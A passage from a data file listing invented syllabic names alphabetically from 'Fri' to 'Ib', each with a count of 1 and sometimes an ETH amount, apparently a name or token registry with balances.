,1,{}],["Friohraursiu",1,{}],["Frioldeaz",1,{}],["Friolluuthrou",1,{}],["Friolmoi",1,{}],["Friolmuun",1,{}],["Friolphaal",1,{}],["Friommeath",1,{}],["Frioraadhaus",1,{}],["Frioshiahou",1,{}],["Friostrea",1,{}],["Frioxiuhrau",1,{}],["Frirlaolraul",1,{"ETH":0.0997701889}],["Frittouz",1,{}],["Friudu",1,{}],["Friulrau",1,{}],["Friumlixhauz",1,{}],["Friushollo",1,{}],["Friusthemmeah",1,{}],["Friuszao",1,{}],["Frixegnea",1,{}],["Frixxan",1,{}],["Frixxaoz",1,{}],["Froicoin",1,{"ETH":0.1}],["Froikou",1,{}],["Froillealdaoh",1,{"ETH":0.1020648074}],["Froilphiulleh",1,{}],["Frointoul",1,{}],["Froisearsoi",1,{}],["Froitoungaa",1,{}],["Frorsiobhouh",1,{}],["Frosiz",1,{"ETH":0.1455093174}],["Froubrobruun",1,{}],["Froubu",1,{}],["Frougeath",1,{}],["Frougokhih",1,{}],["Froulthauxhoi",1,{}],["Froumfes",1,{}],["Froundrioh",1,{}],["Frouzzuu",1,{}],["Frozzioltha",1,{}],["Frubouciol",1,{}],["Fruddao",1,{}],["Frulthau",1,{}],["Frurlouth",1,{}],["Frusthis",1,{}],["Fruthru",1,{}],["Fruubboiche",1,{}],["Fruucian",1,{}],["Fruudhia",1,{}],["Fruudiubriol",1,{}],["Fruudouz",1,{}],["Fruuhroun",1,{}],["Fruukon",1,{}],["Fruukribhioh",1,{}],["Fruulobhaa",1,{}],["Fruusziol",1,{}],["Fruuxia",1,{}],["Fruuxois",1,{}],["Fruuzziogon",1,{}],["Fruxxa",1,{}],["Gaabauz",1,{}],["Gaagholferr",1,{}],["Gaakhadruth",1,{}],["Gaaphauzah",1,{}],["Gaaxha",1,{"ETH":0.1073236671}],["Gaaxxoil",1,{}],["Gaazu",1,{}],["Gablohurm",1,{}],["Gabria",1,{}],["Gadelfohr",1,{}],["Gagastrioth",1,{}],["Gagni",1,{}],["Gagninahr",1,{}],["Gagniol",1,{}],["Gaknihr",1,{}],["Galfalfuz",1,{}],["Gallau",1,{}],["Galmaxox",1,{}],["Galtutriuw",1,{}],["Gammaalmun",1,{}],["Ganthe",1,{}],["Gaobauzouz",1,{}],["Gaognon",1,{}],["Gaoliol",1,{}],["Gaornugnez",1,{}],["Gaorphimmen",1,{}],["Gaozoul",1,{}],["Gaozzoithriu",1,{}],["Gaphiorth",1,{}],["Garrott",1,{}],["Gashointok",1,{}],["Gaszia",1,{}],["Gatess",1,{}],["Gathuhr",1,{}],["Gatril",1,{}],["Gaubrontax",1,{}],["Gaukre",1,{}],["Gaukrodaoth",1,{}],["Gauldou",1,{"ETH":0.061}],["Gauntaurchol",1,{}],["Gaurdassess",1,{}],["Gaxass",1,{}],["Gealdiphran",1,{}],["Gealtordec",1,{}],["Geatallan",1,{}],["Geataul",1,{}],["Geazzouth",1,{}],["Gebarsial",1,{}],["Gebro",1,{}],["Geghuw",1,{}],["Gegnoxaoc",1,{}],["Gejirzurth",1,{}],["Geknaoghoc",1,{}],["Geldeknul",1,{}],["Gelfilfuun",1,{}],["Gelra",1,{}],["Geltheastrarr",1,{}],["Gengehr",1,{}],["Genrarr",1,{}],["Genthonteth",1,{}],["Gephroindreth",1,{}],["Gerzixis",1,{}],["Gesaarm",1,{}],["Gesha",1,{}],["Gessigra",1,{}],["Gesthuuh",1,{}],["Gesumus",1,{}],["Ghaabhial",1,{}],["Ghaajass",1,{}],["Ghaamfagias",1,{}],["Ghaami",1,{}],["Ghaannulniun",1,{}],["Ghaareagriu",1,{}],["Ghaaszaohrauz",1,{}],["Ghabbaas",1,{}],["Ghabeghorm",1,{}],["Ghachiukrau",1,{"ETH":0.1420738563}],["Ghacuhr",1,{}],["Ghaddurru",1,{}],["Ghagijen",1,{}],["Ghagnu",1,{}],["Ghagroishuth",1,{}],["Ghagul",1,{}],["Ghaguurr",1,{}],["Ghahac",1,{}],["Ghakkalda",1,{}],["Ghalfignith",1,{}],["Ghalriac",1,{}],["Ghaltaarth",1,{}],["Ghanratt",1,{}],["Ghansuuz",1,{}],["Ghantho",1,{}],["Ghaoddeatoth",1,{}],["Ghaoganniol",1,{}],["Ghaokhaa",1,{}],["Ghaolmeh",1,{}],["Ghaolriuphroi",1,{"ETH":0.0926492544}],["Ghaommokkerr",1,{}],["Ghaorsoi",1,{}],["Ghaoshoublow",1,{}],["Ghaossimlin",1,{}],["Ghaoxaugna",1,{}],["Gharnidhia",1,{}],["Ghassujun",1,{}],["Ghaucime",1,{}],["Ghaudheaz",1,{}],["Ghaugaoth",1,{}],["Ghaullakion",1,{}],["Ghaulthu",1,{}],["Ghaumiurphan",1,{}],["Ghauphulneas",1,{}],["Ghaursistruw",1,{}],["Ghauzeahrouh",1,{}],["Gheakhec",1,{}],["Gheakho",1,{}],["Gheaknass",1,{}],["Ghealfaol",1,{}],["Ghealtogir",1,{}],["Gheamio",1,{}],["Gheaphrah",1,{}],["Gheastrerphi",1,{}],["Gheaszaol",1,{}],["Gheathouth",1,{}],["Gheathroszao",1,{}],["Gheazialroul",1,{}],["Gheblikean",1,{}],["Gheddilril",1,{}],["Ghedhuuz",1,{}],["Ghehiah",1,{}],["Ghehlaadaoth",1,{}],["Ghehli",1,{}],["Gheknolfon",1,{}],["Ghelmuthohr",1,{}],["Ghenaazuuz",1,{}],["Ghensius",1,{}],["Ghentokkew",1,{}],["Ghephol",1,{}],["Ghephor",1,{}],["Gherchungiss",1,{}],["Ghererr",1,{}],["Gherzherzhi",1,{}],["Ghesthignou",1,{}],["Ghestronuth",1,{}],["Gheszehr",1,{}],["Gheszugnon",1,{}],["Ghethriu",1,{}],["Ghethrurkea",1,{}],["Ghetiunneath",1,{}],["Ghetrioss",1,{}],["Ghextrago",1,{}],["Ghexxiachoin",1,{}],["Ghezin",1,{}],["Ghiadhou",1,{}],["Ghiagriaz",1,{}],["Ghialaonnuun",1,{}],["Ghialdarlih",1,{}],["Ghialfeachuun",1,{}],["Ghianthe",1,{}],["Ghianthol",1,{}],["Ghiastroudhaoz",1,{}],["Ghiditriol",1,{}],["Ghido",1,{}],["Ghidruzzauc",1,{}],["Ghigekkek",1,{}],["Ghighoxtrow",1,{}],["Ghigreandaas",1,{}],["Ghigukhoihr",1,{}],["Ghihuntac",1,{}],["Ghikkorr",1,{}],["Ghikrion",1,{}],["Ghikrox",1,{}],["Ghilda",1,{}],["Ghilthun",1,{}],["Ghimlus",1,{}],["Ghinsiummouh",1,{}],["Ghintize",1,{}],["Ghiocett",1,{}],["Ghiogaalmiul",1,{}],["Ghioldulthearth",1,{}],["Ghiolfoih",1,{}],["Ghionguhroul",1,{}],["Ghioszortiux",1,{"ETH":0.1581001306}],["Ghirkuz",1,{}],["Ghirpixtritt",1,{}],["Ghirsoillau",1,{}],["Ghirsuxtru",1,{}],["Ghirzhuk",1,{}],["Ghiszi",1,{}],["Ghittath",1,{}],["Ghiubhu",1,{}],["Ghiucial",1,{}],["Ghiudhehiath",1,{}],["Ghiugginderr",1,{}],["Ghiulrealah",1,{}],["Ghiunsealreaz",1,{}],["Ghiurnulfa",1,{}],["Ghiurseshas",1,{}],["Ghiussuugneah",1,{}],["Ghiuttigni",1,{}],["Ghiuzzi",1,{}],["Ghixibohr",1,{}],["Ghixtrintirr",1,{}],["Ghizess",1,{}],["Ghizzaz",1,{}],["Ghobouw",1,{}],["Ghobraagno",1,{}],["Ghobraar",1,{}],["Ghocean",1,{}],["Ghodrociuk",1,{}],["Ghoibous",1,{}],["Ghoidhaath",1,{}],["Ghoidro",1,{}],["Ghoidun",1,{}],["Ghoindraa",1,{}],["Ghoireas",1,{}],["Ghoisziogri",1,{"ETH":0.110714719}],["Ghoithin",1,{}],["Ghoizzao",1,{}],["Ghokroilnias",1,{}],["Gholro",1,{}],["Gholthurzhitt",1,{}],["Ghomett",1,{}],["Ghommaltheak",1,{}],["Ghoniziu",1,{}],["Ghontudir",1,{}],["Ghophiun",1,{}],["Ghorchus",1,{}],["Ghorposzohr",1,{}],["Ghortiurr",1,{}],["Ghotiadha",1,{}],["Ghoubbibbaoz",1,{}],["Ghoubrel",1,{}],["Ghoudral",1,{}],["Ghoudrath",1,{}],["Ghougnozaa",1,{}],["Ghoukauttaoh",1,{}],["Ghoukhernio",1,{}],["Ghouldealthe",1,{}],["Ghoulmindraa",1,{}],["Ghouphraugreah",1,{}],["Ghournath",1,{}],["Ghouszaurnouh",1,{}],["Ghouxok",1,{}],["Ghoxao",1,{}],["Ghoxarth",1,{}],["Ghoxtril",1,{}],["Ghozax",1,{}],["Ghozu",1,{}],["Ghubithrus",1,{}],["Ghubothirth",1,{}],["Ghudriarm",1,{}],["Ghughildas",1,{}],["Ghugnondul",1,{}],["Ghuhuuxis",1,{}],["Ghuknaaz",1,{}],["Ghuknodduth",1,{}],["Ghulduu",1,{"ETH":0.0383541003}],["Ghulminass",1,{}],["Ghultis",1,{}],["Ghultorkor",1,{}],["Ghungaucah",1,{}],["Ghunsaomfen",1,{}],["Ghuntath",1,{}],["Ghuphudduhr",1,{}],["Ghurpik",1,{}],["Ghurtas",1,{}],["Ghurzhiojouc",1,{}],["Ghuses",1,{}],["Ghustriongiu",1,{}],["Ghuszarth",1,{}],["Ghuthrirzhor",1,{}],["Ghuuba",1,{}],["Ghuubbiahroth",1,{}],["Ghuulmaol",1,{}],["Ghuummurpu",1,{}],["Ghuuxiah",1,{}],["Ghuuxoz",1,{}],["Ghuxeas",1,{}],["Ghuzurpa",1,{"ETH":0.0648535616}],["Giadra",1,{}],["Giahixhao",1,{}],["Giakaunge",1,{}],["Gialfes",1,{}],["Gialruc",1,{}],["Giandras",1,{}],["Giannal",1,{}],["Giaphrolful",1,{}],["Giaxhinsiu",1,{}],["Giazezauz",1,{}],["Gicau",1,{}],["Gicuw",1,{"ETH":0.9}],["Gidaos",1,{}],["Gidea",1,{}],["Gidoirphioh",1,{}],["Gigguw",1,{}],["Gighaagnautt",1,{}],["Gignil",1,{}],["Gikearku",1,{}],["Gikner",1,{}],["Gilfourm",1,{}],["Gilfugne",1,{"ETH":0.073211175}],["Gilmemlun",1,{}],["Gingoith",1,{}],["Ginras",1,{}],["Giolfaath",1,{}],["Giolfoz",1,{}],["Giomfio",1,{}],["Giongel",1,{}],["Gionno",1,{}],["Giorphiosaan",1,{}],["Giorroi",1,{}],["Giothialnoi",1,{}],["Gioxtru",1,{}],["Giphramiott",1,{}],["Girda",1,{}],["Girkekhu",1,{}],["Girphaakraas",1,{}],["Girzhoc",1,{}],["Gitek",1,{}],["Githi",1,{}],["Githrarth",1,{}],["Giubiphi",1,{}],["Giublaahr",1,{}],["Giubriarlea",1,{}],["Giucentiun",1,{}],["Giuddar",1,{}],["Giudhoukhaon",1,{}],["Giudrumorr",1,{}],["Giugrohr",1,{}],["Giulthorr",1,{}],["Giunoilthuun",1,{"ETH":0.0519302799}],["Giunuthre",1,{}],["Giursi",1,{}],["Giushios",1,{}],["Gixohr",1,{}],["Glaahleabhoith",1,{}],["Glaahroillaon",1,{}],["Glaasthe",1,{}],["Glaatrexoith",1,{}],["Glaaxxih",1,{}],["Gladhiun",1,{}],["Glagrerphean",1,{}],["Glahrouth",1,{}],["Glakiuh",1,{}],["Glalmoixoul",1,{}],["Glannumliu",1,{}],["Glaobraante",1,{}],["Glaociuhi",1,{}],["Glaodhingen",1,{}],["Glaograuxxauh",1,{}],["Glaollaucea",1,{}],["Glaollouz",1,{}],["Glaonattia",1,{"ETH":0.0635564903}],["Glaostral",1,{}],["Glaotraustro",1,{}],["Glaozziuz",1,{}],["Glaphoukri",1,{}],["Glaphruuntoi",1,{}],["Glarphothaa",1,{}],["Glassoulfah",1,{}],["Glatraan",1,{}],["Glaudihis",1,{}],["Glaulliostraon",1,{}],["Glaulthiaphroul",1,{}],["Glaulthoilra",1,{}],["Glaummaostra",1,{}],["Glaurle",1,{}],["Glaurrigren",1,{}],["Glausel",1,{}],["Glaustrionsis",1,{}],["Glazzoirluun",1,{}],["Gleabrioz",1,{}],["Gleahlalthis",1,{}],["Glealaath",1,{}],["Glealroth",1,{}],["Glealthahius",1,{}],["Gleangi",1,{}],["Gleasaotea",1,{}],["Gleazzaose",1,{}],["Gleguun",1,{}],["Glehli",1,{}],["Glehotrauz",1,{}],["Glehulra",1,{}],["Glelnaothrius",1,{}],["Glelthuuth",1,{}],["Glettauh",1,{}],["Glexxiu",1,{}],["Gliadhaus",1,{"ETH":0.9}],["Gliagriol",1,{}],["Glialion",1,{}],["Glialroldiah",1,{}],["Gliashias",1,{}],["Gliasthaos",1,{}],["Gliddiodrion",1,{}],["Gligruxuth",1,{}],["Gliobumluus",1,{}],["Gliolfiokal",1,{}],["Glioxiolmio",1,{}],["Gliubhaaz",1,{}],["Gliubhuuh",1,{}],["Gliudhauciun",1,{}],["Gliulnouphoi",1,{}],["Gliungao",1,{}],["Gliuphiatte",1,{}],["Gliurlis",1,{}],["Gliutuz",1,{}],["Gliuzzith",1,{}],["Glohrukhao",1,{}],["Gloidhiarphoin",1,{}],["Gloigniu",1,{}],["Gloigrius",1,{}],["Gloikhau",1,{}],["Gloimmugia",1,{}],["Gloinal",1,{}],["Gloithaaphel",1,{}],["Glolthaoz",1,{"ETH":0.9}],["Glommeath",1,{}],["Glontoilphauz",1,{}],["Glorsaszaa",1,{}],["Glouhuugrau",1,{}],["Glounteas",1,{}],["Glouphrauz",1,{}],["Gloussou",1,{}],["Gloutruuszaul",1,{}],["Glouxhealiul",1,{}],["Glouxxegaas",1,{}],["Glozaoh",1,{}],["Gloziahruun",1,{}],["Glubos",1,{}],["Glubuu",1,{}],["Gluhloun",1,{}],["Glulmauhria",1,{}],["Glursaus",1,{}],["Glusios",1,{}],["Glussauth",1,{}],["Gluubromlois",1,{}],["Gluukhuuhioth",1,{}],["Gluukrabruu",1,{}],["Gluulraos",1,{}],["Gluummiodde",1,{}],["Gluunsoussoun",1,{}],["Gluurphehlius",1,{}],["Gobrangitt",1,{}],["Gobrirsa",1,{}],["Gogrultho",1,{}],["Gogrus",1,{}],["Goicaoth",1,{}],["Goidoh",1,{}],["Goilfaa",1,{}],["Goinsaus",1,{}],["Goirduc",1,{}],["Goisthaattaus",1,{}],["Goithuubrauth",1,{}],["Goixxurti",1,{}],["Gojuk",1,{}],["Gokkirdirth",1,{}],["Gokkurth",1,{}],["Goldourchur",1,{}],["Golphoih",1,{}],["Golrecez",1,{}],["Golthammouh",1,{}],["Gondalthe",1,{}],["Gonric",1,{}],["Gonroz",1,{}],["Gonthoun",1,{}],["Gophiohr",1,{}],["Gorchac",1,{}],["Gorsass",1,{}],["Gorulthirr",1,{}],["Gosheris",1,{}],["Gosol",1,{}],["Gotha",1,{}],["Gotrobloth",1,{}],["Goubbaolphol",1,{}],["Gougatt",1,{}],["Gouhlath",1,{}],["Goulache",1,{}],["Goumfau",1,{}],["Goundu",1,{}],["Gounniu",1,{}],["Goursos",1,{}],["Goushuuldi",1,{}],["Goxaoz",1,{}],["Gozozziorr",1,{}],["Gozzucun",1,{}],["Graabha",1,{}],["Graabhiaguuz",1,{}],["Graabraz",1,{}],["Graadiogrial",1,{}],["Graagrittuun",1,{}],["Graahlou",1,{}],["Graakhio",1,{}],["Graalmitia",1,{}],["Graame",1,{}],["Graaphru",1,{}],["Graasthiuz",1,{}],["Graastriogaa",1,{}],["Graathroh",1,{}],["Graaxxilmuuss",1,{}],["Gragnukhohr",1,{}],["Grahess",1,{}],["Grahurm",1,{}],["Grakhess",1,{}],["Graknoth",1,{}],["Grakraurza",1,{}],["Grakriulnel",1,{}],["Grakroxxoc",1,{}],["Gralfobroin",1,{}],["Gralion",1,{}],["Gralluulrauz",1,{}],["Gralmaphrux",1,{}],["Grandirsiarth",1,{"ETH":0.098}],["Grandoudia",1,{}],["Grandrauh",1,{}],["Granoi",1,{}],["Granran",1,{}],["Granthi",1,{}],["Graokhe",1,{}],["Graokri",1,{}],["Graolfealthath",1,{}],["Graongah",1,{}],["Graostroul",1,{}],["Graotiachuuth",1,{}],["Grarkoth",1,{}],["Grarkukroth",1,{}],["Grarpodrus",1,{}],["Grarrilfec",1,{}],["Grartac",1,{}],["Grarzhiophruux",1,{}],["Grathrik",1,{}],["Gratriner",1,{}],["Gratrozak",1,{}],["Grauddehruul",1,{}],["Graudhianthioh",1,{}],["Grauguuh",1,{}],["Graulfoz",1,{}],["Graulliondrio",1,{}],["Graulraudheath",1,{"ETH":0.1031003142}],["Graunthuushao",1,{}],["Graurdir",1,{}],["Graurruullaa",1,{}],["Graushurse",1,{}],["Grausziongu",1,{}],["Grauszuw",1,{}],["Grauthruphrin",1,{}],["Grauxos",1,{}],["Greadruxhio",1,{}],["Greagroussarr",1,{}],["Greakruu",1,{}],["Grealauddauth",1,{}],["Grealrauh",1,{}],["Greamiw",1,{}],["Greantho",1,{}],["Greashoulthaah",1,{}],["Greasolfioz",1,{}],["Greassekka",1,{}],["Greatriutias",1,{}],["Greattaaz",1,{"ETH":0.1186682314}],["Greaxhaol",1,{}],["Greazau",1,{}],["Greboxxauth",1,{}],["Grebros",1,{}],["Gregeas",1,{}],["Greghonta",1,{"ETH":0.1096619245}],["Gregnirth",1,{}],["Gregruddarth",1,{}],["Grejaxan",1,{}],["Grejek",1,{}],["Grekhaz",1,{}],["Greltalda",1,{}],["Greltaur",1,{}],["Grelthiubroun",1,{}],["Gremlean",1,{}],["Gremmouggarm",1,{}],["Gremmukhic",1,{}],["Grerduz",1,{}],["Grerpoz",1,{}],["Grersemek",1,{}],["Grertukec",1,{}],["Grerzax",1,{}],["Grerzhitt",1,{}],["Grerzhurka",1,{}],["Grerzoknoik",1,{}],["Greshouszu",1,{}],["Grestroc",1,{}],["Gretregrik",1,{}],["Grexhoumlaaz",1,{}],["Grextruhr",1,{}],["Grexxobrel",1,{}],["Grezaz",1,{}],["Griabrax",1,{}],["Griaddaaz",1,{}],["Griaddoushe",1,{"ETH":0.079}],["Grialiumfean",1,{}],["Grialthaannoh",1,{}],["Griamlaalpheaz",1,{}],["Griandriulmaath",1,{}],["Griarzhoknuk",1,{}],["Gribheal",1,{"ETH":0.1213180678}],["Grichath",1,{}],["Gricorphen",1,{}],["Gridec",1,{}],["Grigrahr",1,{}],["Grigras",1,{}],["Grigriuxtruth",1,{}],["Grikhearzhi",1,{}],["Griknushear",1,{}],["Grikontau",1,{}],["Grikrau",1,{}],["Grilladioz",1,{}],["Grimmoc",1,{}],["Grimmummou",1,{}],["Griobiudouz",1,{}],["Griogaol",1,{}],["Griognedde",1,{}],["Griokkaka",1,{}],["Griorchentaw",1,{}],["Griorphaandrol",1,{}],["Griozzursorr",1,{}],["Griphus",1,{}],["Griphuz",1,{}],["Grirchirth",1,{}],["Grirpurth",1,{}],["Grishih",1,{}],["Grithogrez",1,{}],["Gritrauxxitt",1,{}],["Gritrersau",1,{"ETH":7.715}],["Griubbaoth",1,{}],["Griukheabha",1,{}],["Griuldauth",1,{}],["Griulria",1,{}],["Griurruh",1,{}],["Griushaophuun",1,{}],["Griuthorric",1,{}],["Grixakkourr",1,{}],["Grizez",1,{}],["Grociok",1,{}],["Groggex",1,{}],["Groggibrun",1,{}],["Groicurnuu",1,{}],["Groide",1,{}],["Groidriah",1,{}],["Groilfaobiaz",1,{}],["Groilfath",1,{}],["Groilphil",1,{}],["Groindres",1,{}],["Groiphiatre",1,{}],["Groirsoth",1,{}],["Groithrea",1,{}],["Grokhealthaan",1,{}],["Grokkussoz",1,{}],["Groldoban",1,{}],["Grontethaa",1,{}],["Grontiunthu",1,{}],["Grorpol",1,{}],["Grorsausthial",1,{}],["Grosighal",1,{}],["Grotabro",1,{}],["Groteknes",1,{}],["Grothumar",1,{}],["Groulmoithoz",1,{}],["Groumfou",1,{}],["Grourliadea",1,{}],["Groushildeath",1,{}],["Grousziton",1,{}],["Grouttukio",1,{}],["Groxxi",1,{}],["Grozaamfaon",1,{}],["Grubirruth",1,{}],["Grudhaalaoth",1,{}],["Grudrurth",1,{}],["Grugnarr",1,{}],["Gruguursaw",1,{}],["Grulda",1,{}],["Grulfituth",1,{}],["Grulnial",1,{}],["Grulphaoth",1,{}],["Grumiblu",1,{}],["Grummo",1,{}],["Grundagnitt",1,{}],["Gruntheabrirm",1,{}],["Gruntu",1,{"ETH":0.0353766009}],["Grurchiarr",1,{}],["Grurdiphroirth",1,{}],["Grurkux",1,{}],["Grurtauth",1,{}],["Gruseagnaz",1,{}],["Grushek",1,{}],["Grushoith",1,{}],["Grutras",1,{}],["Gruubiurphao",1,{}],["Gruudhuh",1,{}],["Gruugriul",1,{}],["Gruukkao",1,{"ETH":0.1288983202}],["Gruumao",1,{}],["Gruuroi",1,{}],["Gruuszeaz",1,{}],["Gruuthrerm",1,{}],["Gruutortu",1,{}],["Gruxakne",1,{}],["Gruxxidea",1,{}],["Gruzzahr",1,{}],["Gubroiss",1,{}],["Gugnunurr",1,{}],["Gugreak",1,{}],["Guhix",1,{}],["Guhlelmoiz",1,{}],["Gukhuurm",1,{}],["Gulfistroth",1,{}],["Gulmiss",1,{}],["Gummiu",1,{}],["Gurchaarr",1,{}],["Gurduw",1,{}],["Gurtirkaw",1,{}],["Gurtublir",1,{}],["Gurzhelfin",1,{}],["Gurzhes",1,{"ETH":0.0415822032}],["Gurzhihr",1,{}],["Gushiu",1,{}],["Gussoxxiuss",1,{}],["Gustrontho",1,{}],["Gusus",1,{}],["Guthiaz",1,{}],["Guthoin",1,{}],["Guthrarpohr",1,{}],["Guugnia",1,{}],["Guumlo",1,{}],["Guunnionnioz",1,{}],["Guurnaohaoz",1,{}],["Guuszinith",1,{}],["Guxiakkas",1,{}],["Guxtrus",1,{}],["Guxxehr",1,{"ETH":0.079373051}],["Guzol",1,{}],["Guzzanthoc",1,{}],["Haabbiomlouh",1,{}],["Haachias",1,{}],["Haacuus",1,{}],["Haaddau",1,{}],["Haakhejix",1,{}],["Haakhus",1,{}],["Haakrah",1,{}],["Haangidrel",1,{}],["Haanne",1,{}],["Haaras",1,{"ETH":0.1333733317}],["Haarorm",1,{}],["Haarphuu",1,{}],["Haasaaxhoil",1,{}],["Haazzontha",1,{}],["Habre",1,{}],["Hachiurih",1,{}],["Hadez",1,{}],["Hadrosho",1,{}],["Haghuthris",1,{}],["Hagoltec",1,{}],["Hahaokhaa",1,{}],["Hahax",1,{}],["Hahri",1,{}],["Hahuulmek",1,{}],["Hakiltax",1,{}],["Haknuxtress",1,{}],["Hakren",1,{}],["Haldauth",1,{}],["Haldazuw",1,{}],["Halfou",1,{}],["Halliushe",1,{}],["Halnaostrias",1,{}],["Haltaz",1,{}],["Hamaphro",1,{"ETH":0.1497}],["Hammuhaow",1,{}],["Hanno",1,{}],["Hanthin",1,{}],["Haobhiaz",1,{}],["Haondraadaus",1,{}],["Haonoilphiu",1,{}],["Haordoishuk",1,{}],["Haorlamlea",1,{}],["Haphruurth",1,{}],["Harlildath",1,{}],["Harronnauz",1,{}],["Harsoi",1,{}],["Hase",1,{}],["Hashoi",1,{}],["Hasobros",1,{}],["Hasthaaso",1,{}],["Hattuuhra",1,{}],["Haubrioz",1,{}],["Haugnamfiu",1,{}],["Hauldiolou",1,{}],["Haumiol",1,{}],["Hauphoxuh",1,{}],["Haurlizziu",1,{}],["Haustrial",1,{}],["Hauthiuziah",1,{}],["Hauthrinteath",1,{}],["Hautouxxion",1,{}],["Haxursa",1,{}],["Haxxo",1,{}],["Hazea",1,{}],["Hazzuw",1,{}],["Heachoirluuth",1,{}],["Heachol",1,{}],["Healnoul",1,{}],["Heanibli",1,{}],["Heanniachial",1,{}],["Heasio",1,{}],["Heaszonios",1,{}],["Heataante",1,{"ETH":0.0970636319}],["Heatreah",1,{}],["Heaxazurth",1,{}],["Heaxuuhlis",1,{}],["Heblucur",1,{}],["Hechoi",1,{}],["Hedhaon",1,{}],["Hedhe",1,{}],["Hedrulti",1,{}],["Heggohr",1,{}],["Hegruz",1,{}],["Hegul",1,{}],["Hekekho",1,{}],["Hekkorm",1,{}],["Heldarzhul",1,{}],["Helmos",1,{}],["Helmouz",1,{}],["Helthinra",1,{}],["Helthoss",1,{}],["Hemiohr",1,{}],["Hemmeltur",1,{}],["Henderzhoil",1,{}],["Hengaxik",1,{}],["Herduthux",1,{}],["Herloiz",1,{}],["Herote",1,{}],["Herzustrur",1,{}],["Hethioltheth",1,{}],["Hethre",1,{}],["Hiagial",1,{}],["Hiajorkoun",1,{}],["Hialmao",1,{}],["Hiandre",1,{}],["Hiantah",1,{}],["Hiantexxa",1,{"ETH":0.07}],["Hiardagraoz",1,{}],["Hiarziabloin",1,{}],["Hiasaohi",1,{}],["Hiatrea",1,{}],["Hibbu",1,{}],["Hiblokras",1,{}],["Hibonte",1,{}],["Hidukraan",1,{}],["Hidus",1,{}],["Higgabren",1,{}],["Higguberr",1,{}],["Hignialmeth",1,{}],["Higri",1,{}],["Hijar",1,{}],["Hijirrow",1,{}],["Hileah",1,{}],["Hiliasthuuh",1,{}],["Hilpherphioz",1,{}],["Hiltuthi",1,{}],["Himmu",1,{}],["Hinre",1,{}],["Hinthoxxaoth",1,{}],["Hiodroith",1,{}],["Hiogiaddu",1,{}],["Hiomleath",1,{}],["Hiomloitraun",1,{}],["Hiondriul",1,{}],["Hiorkistreaw",1,{}],["Hiorla",1,{}],["Hiosaogrus",1,{}],["Hioshoh",1,{}],["Hiostro",1,{}],["Hiostrosher",1,{}],["Hiotroilphal",1,{}],["Hiotrubraos",1,{}],["Hiphrol",1,{}],["Hirpiurm",1,{}],["Hirsoih",1,{}],["Hirzhoiszes",1,{}],["Hirzhuuhr",1,{}],["Hissico",1,{}],["Histrou",1,{}],["Hiszew",1,{}],["Hitoh",1,{}],["Hiudhaogneas",1,{}],["Hiudraon",1,{}],["Hiukhin",1,{}],["Hiuldonthek",1,{}],["Hiumlaarsouh",1,{"ETH":0.105}],["Hiunneasaa",1,{}],["Hiuntoiz",1,{}],["Hiuszel",1,{}],["Hixtrak",1,{}],["Hizze",1,{}],["Hizzicas",1,{}],["Hobess",1,{"ETH":0.071}],["Hobraoth",1,{}],["Hobrithec",1,{}],["Hobrour",1,{}],["Hobrulmirth",1,{}],["Hochiz",1,{"ETH":0.0699}],["Hodaarzhi",1,{}],["Hogrioszerth",1,{}],["Hohissiu",1,{}],["Hohlautroith",1,{}],["Hoibhaabhion",1,{}],["Hoihiszan",1,{}],["Hoikhial",1,{}],["Hoilliunteaz",1,{}],["Hoilphehlias",1,{}],["Hoiltuk",1,{}],["Hoimfaabraah",1,{}],["Hoirlaabroi",1,{}],["Hoirloilfoh",1,{}],["Hoirrol",1,{}],["Hoisthiu",1,{}],["Hoistrilmuw",1,{"ETH":0.0826458257}],["Hokherth",1,{}],["Hokruudrott",1,{}],["Hokurkuw",1,{}],["Holthaoboir",1,{}],["Holthebruc",1,{}],["Holthoxtror",1,{}],["Holtodrurm",1,{}],["Hongiontek",1,{}],["Honiggaa",1,{}],["Honnuulfe",1,{}],["Hontaalthohr",1,{}],["Honthiuth",1,{}],["Honthogew",1,{}],["Horin",1,{}],["Horreth",1,{}],["Hoshoudao",1,{}],["Hosidax",1,{}],["Hossuulmi",1,{}],["Hosthiuth",1,{}],["Hostrax",1,{}],["Hotroirkett",1,{}],["Houkhalphuus",1,{}],["Houlnilphius",1,{}],["Hounromow",1,{}],["Houphointis",1,{}],["Houstraaxuuh",1,{"ETH":0.0610396533}],["Houxxiah",1,{}],["Hoxtriss",1,{}],["Hoxxoi",1,{}],["Hoxxoxtrec",1,{}],["Hozeh",1,{}],["Hubbah",1,{}],["Hudac",1,{}],["Hudrorkiarm",1,{}],["Hugguz",1,{}],["Hughean",1,{}],["Hukrihluu",1,{}],["Hulmatt",1,{}],["Hulriabrel",1,{}],["Humahr",1,{}],["Humfao",1,{}],["Humfion",1,{}],["Hummarm",1,{}],["Hundurchar",1,{}],["Huntirr",1,{}],["Huphahr",1,{}],["Hurchiguhr",1,{}],["Hurtorr",1,{}],["Hurzheghaurth",1,{}],["Husauthrahr",1,{}],["Hushalthaoss",1,{}],["Husocau",1,{}],["Hussonnau",1,{}],["Husthuth",1,{}],["Hustrudaul",1,{}],["Huter",1,{}],["Hutrardeass",1,{}],["Huugnedass",1,{}],["Huuguu",1,{}],["Huuhliuphouh",1,{}],["Huuldoulnoil",1,{}],["Huulphiul",1,{}],["Huurnionou",1,{}],["Huurniosaa",1,{}],["Huusidess",1,{}],["Huussaa",1,{}],["Huusucoith",1,{}],["Huuxhun",1,{}],["Huxtrirth",1,{}],["Huxtruurpac",1,{}],["Huxuss",1,{}],["Huzijarth",1,{}],["Huzziss",1,{}],["Iabbil",1,{}],["Iabho",1,{}],["Iadhiagrau",1,{}],["Iadoimmius",1,{}],["Iage",1,{}],["Iaghignaz",1,{}],["Iagnirzhen",1,{}],["Iagraa",1,{}],["Iahoth",1,{}],["Iajauzzour",1,{"ETH":0.079}],["Iakeakria",1,{}],["Iakhiurm",1,{}],["Iakhoxtros",1,{}],["Ialdauth",1,{}],["Ialrialmel",1,{}],["Ialru",1,{}],["Ialthao",1,{}],["Ialtu",1,{}],["Iamlaoth",1,{}],["Iammorpoi",1,{}],["Iandoca",1,{}],["Iantaol",1,{}],["Iaphoi",1,{}],["Iarlaodeah",1,{}],["Iarli",1,{}],["Iarphah",1,{}],["Iaru",1,{}],["Iassuukaan",1,{}],["Iastheaphrao",1,{}],["Iasthimmiol",1,{}],["Iastrao",1,{}],["Iastrous",1,{}],["Iasza",1,{}],["Iataamfaa",1,{}],["Iatraadhuuth",1,{}],["Iaxxaulrihr",1,{}],["Iazzadrurr",1,{}],["Iazzelnan",1,{}],["Ibhaotil",1,{}],["Ibluxxec",1,{}],["Ibraokia",1,{}],["